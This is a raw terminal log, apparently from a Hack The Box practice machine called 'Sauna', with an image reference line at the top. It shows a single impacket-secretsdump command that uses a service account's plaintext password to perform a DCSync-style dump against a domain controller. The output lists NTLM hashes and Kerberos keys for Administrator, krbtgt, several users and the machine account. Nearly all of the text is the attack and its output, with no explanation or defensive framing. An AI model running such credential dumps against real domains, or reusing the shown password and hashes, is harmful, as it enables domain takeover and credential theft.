 ┌──(ryan㉿kali)-[~/HTB/Sauna]
└─$ impacket-secretsdump 'EGOTISTICAL-BANK.LOCAL/svc_loanmgr:Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:c5c94f5381f6a3cf86ff1201be1b4675:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:7bb9d70b8b1da797cfbb78e0f70050cb7963b3968a3c999239099bbcd2e0a91d
SAUNA$:aes128-cts-hmac-sha1-96:5fd1478c2557f3a02e0aed97eb99f5ac
SAUNA$:des-cbc-md5:3badea6e68e68f19
[*] Cleaning up...